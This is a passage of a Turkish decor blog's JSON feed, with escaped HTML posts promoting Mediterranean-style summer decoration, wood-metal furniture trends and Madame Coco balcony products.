\/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/2581711262840400757\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2015\/02\/mobilyalarnz-yenilemek-icin-keyifli.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/2581711262840400757"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/2581711262840400757"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2015\/02\/mobilyalarnz-yenilemek-icin-keyifli.html","title":"Mobilyalarınızı yenilemek için keyifli öneriler "}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFyJY7_jYX3qU7Q7geNruH_tIoJ4oXo6g6NVW0n43qxGtUBM-GYind4_vb8rNcmlYfHyLatg1VjKGz37PSnK1JM5XHSa-2KBZ7baAEWv9tDmB5WgeD8d2Cnz1UqkQAaVH492w8HIQ0Pks\/s72-c\/shutterstock_34311040.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-2205149678086572391"},"published":{"$t":"2025-08-27T18:49:00.000+03:00"},"updated":{"$t":"2025-08-27T18:49:21.781+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dekorasyon"}],"title":{"type":"text","$t":"Evlerde sıcak yaz günleri için çözüm önerileri "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0XsvoxsE5yNOltig6wVoGtUqb_AvQpvMDIT9HGQ3YwsCDwyGgq6_9TLmkRspSiwnTRZEz5fz-MYsiqtPU5GuyZBr2qf6dr47teYLyOkuuCh-KEhcpcJDFqpXGdOGj3lWx7DoBzhCkU46fsjhC7p5WAamyokxO07qTMdtDnKduSdX1ufzqRZKApKey\/s979\/yaz-kis-kurumayan-cicekler.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Evleri sıcak yaz günlerine hazırlayacak çözüm önerileri\" border=\"0\" data-original-height=\"500\" data-original-width=\"979\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0XsvoxsE5yNOltig6wVoGtUqb_AvQpvMDIT9HGQ3YwsCDwyGgq6_9TLmkRspSiwnTRZEz5fz-MYsiqtPU5GuyZBr2qf6dr47teYLyOkuuCh-KEhcpcJDFqpXGdOGj3lWx7DoBzhCkU46fsjhC7p5WAamyokxO07qTMdtDnKduSdX1ufzqRZKApKey\/s16000\/yaz-kis-kurumayan-cicekler.jpg\" title=\"Evleri sıcak yaz günlerine hazırlayacak çözüm önerileri\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003EYaz aylarının iç ısıtan atmosferini yansıtan Akdeniz stil dekorasyon önerileri sunuyoruz.\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EYaşam alanları için tüm ihtiyaçları tek bir adreste toplayan Koçtaş, Akdeniz stili dekorasyon ile evlerini dekore ederek yıl boyu tatil gibi bir atmosferde yaşamak isteyenlere öneriler sunuyor.\u0026nbsp; Sıcak renkler, doğal malzemeler ve rustik mobilyaların kullanıldığı Akdeniz tarzı dekorasyon, yaşam alanlarında rahat bir hava estiriyor. Akdeniz’in sıcak iklimini yansıtan bu tarzı, evlerde uygulayarak ferah bir atmosfer yaratmak mümkün…\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKırmızı, yeşil, turuncu, mor gibi enerjik renklerin bej, krem gibi insana sakinlik veren nötr tonlarla birleştiği bu stil doğanın tüm renklerini sunduğu için huzur verici bir mekan yaratıyor.\u0026nbsp; Yaşam alanlarında Akdeniz havasını estirmek için duvar boyası, mobilyalar, zemin döşemesi ve dekoratif eşyalar için birbiriyle uyumlu renk tonları arasında seçim yapılabilir. Cam, seramik, çini, ahşap, taş ve demir gibi doğal malzemelerle Akdeniz mimarisi iç mekâna taşınabilir.\u0026nbsp; Salonda beyaz renkli ahşap mobilyalar, dokulu perdeler, keten, pamuk, ipek gibi doğal kumaşlara sahip kırlentler ve perdeler tercih edilebilir. Dekoratif obje olarak da kil heykeller, döküm objeler, toprak vazolar, el yapımı tabaklar ve seramiklerle dekorasyon tamamlanabilir.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBahçe ve balkon gibi açık alanlarda sallanan sandalye, beyaz döküm sandalye, yuvarlak kıvrımlara sahip beyaz ahşap sandalye ve masa takımı kullanılabilir. Akdeniz sokaklarının en sevilen özelliklerinden olan rengarenk çiçeklerle bahçe ve balkonlara da yaz ayının enerjisi yansıtılabilir. Begonvil, okaliptüs ve kaktüs’ün seramik ya da çömlek saksılarla buluştuğu bahçe ve balkon dekorasyonu için tüm ihtiyaçlara Koçtaş’tan ulaşılabilir. Teras ve veranda gibi büyük alanlarda ayaklı rustik saksılar tercih edilebilir. Büyük salon bitkileri yerine küçük ve bol çiçekli bitkilere, güneşin sıcaklığını hatırlatan kaktüslere yer vererek evlere, balkon ve bahçelere canlılık katılabilir.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EYaşam enerjisini yükselten bir aydınlığa sahip evler için güneş ışığını engelleyen karartmalı perde, stor, güneşlik gibi kalın perdeler yerine desensiz ve dokusuz, açık renk güneşlikler değerlendirilebilir.\u0026nbsp; Akşam saatlerinde ise sadece tavan lambası değil, aplik ve lambader gibi farklı aydınlatma çözümleri bir arada kullanılabilir. Modern lamba çeşitleri yerine bronz ya da döküm gibi metallerden yapılmış, heykel figürlü modeller tercih edilebilir.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdXhP_favQVjjtvC4rNiPYQy1OCmzu5PJv3ZG3_uVX_e6QzyYzSIScjK8ts36DNhFhZ6WuGjRnnoMW8iXWNI89OU2T1_y9JK_7KHmh3_dLP8jJJ13J8X3X6U-ScmF7yNm1xX7U5X0XcVCUtdYIoiGZGl-J5iKtUCheS0xExku1TzHWMM9q0D8qpchd\/s800\/1684481771_126.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Evleri sıcak yaz günlerine hazırlayacak çözüm önerileri\" border=\"0\" data-original-height=\"574\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdXhP_favQVjjtvC4rNiPYQy1OCmzu5PJv3ZG3_uVX_e6QzyYzSIScjK8ts36DNhFhZ6WuGjRnnoMW8iXWNI89OU2T1_y9JK_7KHmh3_dLP8jJJ13J8X3X6U-ScmF7yNm1xX7U5X0XcVCUtdYIoiGZGl-J5iKtUCheS0xExku1TzHWMM9q0D8qpchd\/s16000\/1684481771_126.png\" title=\"Evleri sıcak yaz günlerine hazırlayacak çözüm önerileri\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003EMutfak ve banyoda açık renk rustik dolaplara, mermer tezgaha, döküm eşyalara, renkli seramiklere veya çini fayanslara yer verilebilir. Özellikle banyo dekorasyonunda deniz temasını yansıtan mavi ve yeşil tonlarda fayanslar, deniz kabukları, deniz taşları gibi aksesuarlardan faydalanılabilir. Koçtaş uzmanları tava, tencere ve bıçakların da bakır, seramik, cam gibi doğal ürünler olmasını tavsiye ediyor.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAkdeniz stili dekorasyonun olmazsa olmazlarından olan açık renkli ahşaba sahip rustik mobilyalar, minimalist bir dokunuş için ham ahşap mobilyalar ve küçük çiçek desenli döşeme kumaşlarla evlerde Akdeniz rüzgârı estirmek mümkün…\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/2205149678086572391\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2024\/07\/evlerde-sicak-yaz-gunleri-icin-cozum.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/2205149678086572391"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/2205149678086572391"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2024\/07\/evlerde-sicak-yaz-gunleri-icin-cozum.html","title":"Evlerde sıcak yaz günleri için çözüm önerileri "}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0XsvoxsE5yNOltig6wVoGtUqb_AvQpvMDIT9HGQ3YwsCDwyGgq6_9TLmkRspSiwnTRZEz5fz-MYsiqtPU5GuyZBr2qf6dr47teYLyOkuuCh-KEhcpcJDFqpXGdOGj3lWx7DoBzhCkU46fsjhC7p5WAamyokxO07qTMdtDnKduSdX1ufzqRZKApKey\/s72-c\/yaz-kis-kurumayan-cicekler.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-4287482803269070246"},"published":{"$t":"2025-08-04T19:22:00.003+03:00"},"updated":{"$t":"2025-08-04T19:22:44.529+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dekorasyon"}],"title":{"type":"text","$t":"Yaşam alanlarında ahşap-metal tasarımlar "},"content":{"type":"html","$t":"\u003Cdiv class=\"tr_bq\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_gbMs6bBrHKoyGZoIeK_lNOjcD3jD6-gJkPq-ELdB7lZGxGYH9fa3vtdT0FVRqs_xIxsAFBA1UmnOnIh328Duzd1RtYepLVRXOxy8BKWKF_InEew-lwtgWl_KipUVfTSBY3uIZGyihCE\/s1600\/Trend1.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_gbMs6bBrHKoyGZoIeK_lNOjcD3jD6-gJkPq-ELdB7lZGxGYH9fa3vtdT0FVRqs_xIxsAFBA1UmnOnIh328Duzd1RtYepLVRXOxy8BKWKF_InEew-lwtgWl_KipUVfTSBY3uIZGyihCE\/s1600\/Trend1.jpg\" \/\u003E\u003C\/a\u003E\u003Cb\u003EEv tasarlamak çok kolay gibi gözükse de birçok tamamlayıcı detay düşünüldüğünde hayli karmaşık bir hal alıyor.\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\nKusursuz bir ev hayali içinse hiç kuşkusuz tasarım ön plana çıkıyor. Birbirinden kreatif parçalar bu yıl yaşam alanlarının vazgeçilmezi olmaya aday gibi… Özellikle ahşap-metal birlikte kullanılarak tasarlanan ve geometrik desenli mobilyalar yaşam alanlarımızda merkezi bir yere sahip olacağa benziyor. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMobilya Dernekleri Federasyonu, yaşam alanlarında fazlasıyla göreceğimiz en özel mobilya trendlerini açıkladı. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EMermer bu sene de kullanılıyor ancak metal zirvede\u003C\/b\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\nBu yıl birbirini tekrarlayan tasarımlardan çok otantik el yapımı parçalar ve ahşap-metal tasarımlar egemen olacak. Gold Rose, Gold, Siyah Gümüş ve parlak tonlar ise metal parçalarda kendini bulacak.  Altın, pirinç veya karartılmış metaller, dantelli veya kütleli şekillerde göz önünde olacak.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EKonfor yine ön planda\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\nKonforun hayatımız için vazgeçilmez olduğu gerçeğiyle mobilyalar bu sene konfordan ödün vermeyecek. Akıllı mobilyalar yaşam alanlarında kendine daha fazla yer bulurken karyolalarda baza ön plana çıkacak. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EDoğanın renkleri yaşam alanlarında….\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\nDoğanın dinginliğini yaşam alanlarına kodlamak isteyenler doğal renklerden daha çok istifade edecek. Yeşil ve turkuaz tonları ile lacivert en trend renkleri…\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz0G-W1UU6nhW-ByLZYppeVIjYijEz2cqOw5D4KhNZB7-yrtlrzts5AepMAauVsQXlItH9TGqTp5VCR0dqMPrVH8QUyoAD4oTFBRwAWfHwr9wVV1xxNYGXJt36FjsLZ9L1xiX7Y2kMJTc\/s1600\/Trend2.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"512\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz0G-W1UU6nhW-ByLZYppeVIjYijEz2cqOw5D4KhNZB7-yrtlrzts5AepMAauVsQXlItH9TGqTp5VCR0dqMPrVH8QUyoAD4oTFBRwAWfHwr9wVV1xxNYGXJt36FjsLZ9L1xiX7Y2kMJTc\/s1600\/Trend2.jpg\" \/\u003E\u003C\/a\u003E\u003Cb\u003ETasarım hikayesi olan mobilyalar ilgi odağı\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\nBu yıl tasarımda \"hikayesi olan mobilyalar\" gençlerin ilgi odağında. Tek parçada yaşam alanının hikayesini değiştiren mobilyalar, bu yıl yaşam alanlarında sıkça karşımıza çıkacak. \u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cblockquote\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003EYeni mobilya trendleri;\u003C\/b\u003E\u003C\/h3\u003E* Bu yıl konfor ön planda olmaya devam edecek ancak akıllı mobilyalar da hayatımızda daha fazla yer tutmaya başlayacak,\u003Cbr \/\u003E*  Tasarımlarda yuvarlak hatlar, karyolalarda baza öne çıkıyor.\u003Cbr \/\u003E*   Doğada bulunan renkler revaçta. Yeşiller, turkuazlar ve lacivert önde.\u003Cbr \/\u003E*  Hikayesi olan mobilya tasarımları tercih edilecek.\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/4287482803269070246\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/08\/yasam-alanlarinda-ahsap-metal-tasarimlar.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/4287482803269070246"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/4287482803269070246"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/08\/yasam-alanlarinda-ahsap-metal-tasarimlar.html","title":"Yaşam alanlarında ahşap-metal tasarımlar "}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_gbMs6bBrHKoyGZoIeK_lNOjcD3jD6-gJkPq-ELdB7lZGxGYH9fa3vtdT0FVRqs_xIxsAFBA1UmnOnIh328Duzd1RtYepLVRXOxy8BKWKF_InEew-lwtgWl_KipUVfTSBY3uIZGyihCE\/s72-c\/Trend1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-9110906479916734556"},"published":{"$t":"2025-07-07T13:34:00.006+03:00"},"updated":{"$t":"2025-07-07T13:34:35.203+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dekorasyon"}],"title":{"type":"text","$t":"Balkonlar mükemmel bir dekorasyon ile huzuru katlıyor"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFrXaqumukBMGEz9za3e-oVc1V7KAroGSShnpBOjZThLAIkJPH2x3_Pc_tFRlPcVLJ40sW-5e_Jf7u1c92RoO5fIno16tZBC8KqaVe57RAw92zE9-QomqmCpS4byQC7KGjtfwxuyiUnSyH4cd8wTcKCQduGOALc4xhqJMXU-MC8RXjq0kOUFGQSnU-\/s800\/1661151686_vignetta_saks__.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Balkonlar mükemmel bir dekorasyon ile huzuru katlıyor\" border=\"0\" data-original-height=\"557\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFrXaqumukBMGEz9za3e-oVc1V7KAroGSShnpBOjZThLAIkJPH2x3_Pc_tFRlPcVLJ40sW-5e_Jf7u1c92RoO5fIno16tZBC8KqaVe57RAw92zE9-QomqmCpS4byQC7KGjtfwxuyiUnSyH4cd8wTcKCQduGOALc4xhqJMXU-MC8RXjq0kOUFGQSnU-\/s16000\/1661151686_vignetta_saks__.jpg\" title=\"Balkonlar mükemmel bir dekorasyon ile huzuru katlıyor\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003EDört mevsim boyunca evlerde rahat bir soluk alınacak en güzel yerlerin başında gelen balkonlar, mükemmel bir dekorasyon ile tamamlandığında açık havanın verdiği huzuru ikiye katlıyor.\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EMadame Coco’da yer alan ve balkonlara çok yakışacak ürünler ile balkonlar çok daha havalı hale geliyor. Balkon dekorasyonu için ilham veren ürünler Madame Coco’da sizlerle buluşmayı bekliyor.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETürkiye’nin lider ev tekstili ve dekorasyon markası Madame Coco, evlerin her köşesine imza atmaya devam ediyor. Özellikle yaz aylarının vazgeçilmez noktalarından olan balkonlar, birbirinden farklı dekorasyon fikirleriyle çok daha keyifli hale geliyor. Madame Coco’da yer alan; dekoratif saksılar, kırlentler, masa örtüleri, abajurlar, kilimler ve pek çok farklı ürün çeşidi balkonlarınızı güzelleştirmeyi bekliyor.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBalkonlara Doğallık Geliyor\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBalkon dekorasyonunun olmazsa olmaz parçaları olan bitkiler, ortama ferah bir hava katıyor. Tüm balkon bitkilerini şık gösteren parçaların başında ise dekoratif saksılar geliyor. Madame Coco’da yer alan Vignetta Saksı, renkli çiçeklerle birleştiğinde balkon dekorasyonuna hoş bir hava yaratıyor. Emilo Saksı, mavi renginin dinginliğini balkonlara taşıyor. Yıllarca canlılığını kaybetmeyen Lansquine Saksılı Çiçek, temizlenebilir özelliği ile balkonlarında dört mevsim boyunca capcanlı bir bahçe havası yaratmak isteyenleri mutlu ediyor. Hedvige Yapay Saksılı Bitki, balkonlarda yer alan raf, masa ve sehpaların üzerine konumlanarak, ortama sarı rengin enerjisini yansıtıyor. Farklı vintage tasarımıyla balkonlara bambaşka bir hava getirecek Ruban Seramik Vazo ise, etno-modern tarzıyla herkesin beğenisini topluyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK2SrkrbXKr0c8wCp1it-zp3xJwJHa7ytoP2WNUYhmEhk9n3zVyxTdP2iQCh9VPNvj4GQsJgZDGpLzwp2N011P1vpBuqkxw2g7Mw22OCSuSCcJnqrsho_6kXLYDhQ23g5K_yFEuobYwBi525eLlkRnH46n6ldv2Q_x7L467vHkUgOX5ZQcBvwM-cIV\/s1046\/1661151682_SAKSI_BANNER_04_.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Balkonlar mükemmel bir dekorasyon ile huzuru katlıyor\" border=\"0\" data-original-height=\"1046\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK2SrkrbXKr0c8wCp1it-zp3xJwJHa7ytoP2WNUYhmEhk9n3zVyxTdP2iQCh9VPNvj4GQsJgZDGpLzwp2N011P1vpBuqkxw2g7Mw22OCSuSCcJnqrsho_6kXLYDhQ23g5K_yFEuobYwBi525eLlkRnH46n6ldv2Q_x7L467vHkUgOX5ZQcBvwM-cIV\/s16000\/1661151682_SAKSI_BANNER_04_.jpg\" title=\"Balkonlar mükemmel bir dekorasyon ile huzuru katlıyor\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cb\u003EEtnik Desen ve Renklerle Bohem Bir Şıklık\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBalkonlara etno-modern havayı bir arada taşımak isteyenlerin adresi Madame Coco oluyor.\u0026nbsp; Yumuşacık dokusuyla fark yaratan Waffle Kırlent, toprak rengi ile balkonlara uyum getiriyor. Mürdüm, indigo ve gül kurusu renk alternatiflerine sahip Saville Kaz Tüyü İkili Kırlent Seti, balkonlarında sade ve sakin bir ortam yaratmak isteyenler için zarif bir tercih oluyor. Balkon sofralarına modern bir dokunuş katacak Adonise Amerikan Servis ile yemeklerin tadı şık bir sunum ile taçlanıyor. Darcio Saçaklı Dokuma Kilim ile ise balkonlara bohem bir tarz ekleniyor. Mis kokulu rengarenk çiçeklerle süslenebilecek Palmier Vazo, altın rengiyle balkonlara ışıltı katıyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/9110906479916734556\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/07\/balkonlar-mukemmel-bir-dekorasyon-ile.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/9110906479916734556"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/9110906479916734556"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/07\/balkonlar-mukemmel-bir-dekorasyon-ile.html","title":"Balkonlar mükemmel bir dekorasyon ile huzuru katlıyor"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFrXaqumukBMGEz9za3e-oVc1V7KAroGSShnpBOjZThLAIkJPH2x3_Pc_tFRlPcVLJ40sW-5e_Jf7u1c92RoO5fIno16tZBC8KqaVe57RAw92zE9-QomqmCpS4byQC7KGjtfwxuyiUnSyH4cd8wTcKCQduGOALc4xhqJMXU-MC8RXjq0kOUFGQSnU-\/s72-c\/1661151686_vignetta_saks__.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-1721520253638777559"},"published":{"$t":"2025-06-24T16:31:00.000+03:00"},"updated":{"$t":"2025-06-24T16:31:08.111+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dekorasyon"}],"title":{"type":"text","$t":"Evde hızlı dekoratif değişiklikler için 10 ipucu"},"content":{"type":"html","$t":"\u003Ca 